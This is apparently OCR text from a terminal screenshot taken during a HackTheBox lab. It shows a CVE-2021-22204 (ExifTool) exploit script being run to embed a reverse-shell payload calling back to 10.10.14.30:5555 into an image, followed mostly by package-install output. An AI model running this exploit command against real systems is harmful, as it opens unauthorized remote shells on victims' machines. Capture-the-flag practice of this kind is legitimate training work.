 1 2 3 4 2 10.10.14.30 20:35
kali@kali: ~/Desktop/HTB/meta
File Actions Edit View Help
kali@kali: ~/Desktop/HTB/meta × kali@kali: ~/Desktop/HTB/meta × kali@kali: ~/Desktop/HTB/meta/pixload ×
(kali㉿kali)-[~/Desktop/HTB/meta]
$ ./CVE-2021-22204.sh "reverseme 10.10.14.30 5555" ../../../Downloads/image.jpg
Warning: djvulibre-bin is not installed.
Confirm:
Install djvulibre-bin now? (y/n): y
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following additional packages will be installed:
ghostscript gsfonts libgraphicsmagick++-q16-12 libgraphicsmagick-q16-3 pdf2djvu
Suggested packages:
djvulibre-desktop ghostscript-x graphicsmagick-dbg
The following NEW packages will be installed:
djvulibre-bin ghostscript gsfonts libgraphicsmagick++-q16-12 libgraphicsmagick-q16-3 pdf2djvu
0 upgraded, 6 newly installed, 0 to remove and 0 not upgraded.
Need to get 5,011 kB of archives.
After this operation, 10.3 MB of additional disk space will be used.
Get:1 http://ftp.harukasan.org/kali kali-rolling/main amd64 djvulibre-bin amd64 3.5.28-2 [301 kB]
0% [1 djvulibre-bin 14.0 kB/301 kB 5%]
cat payload